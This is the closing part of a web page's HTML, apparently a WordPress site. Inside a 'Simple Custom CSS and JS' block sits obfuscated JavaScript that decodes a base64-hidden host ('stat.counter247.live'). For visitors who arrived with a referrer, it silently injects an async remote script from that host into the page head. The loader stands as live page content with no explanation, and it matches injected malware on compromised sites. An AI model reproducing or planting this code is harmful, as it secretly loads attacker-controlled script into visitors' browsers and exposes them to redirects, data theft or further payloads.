function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e1efc1a765897414edd4c72b07f3b367 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
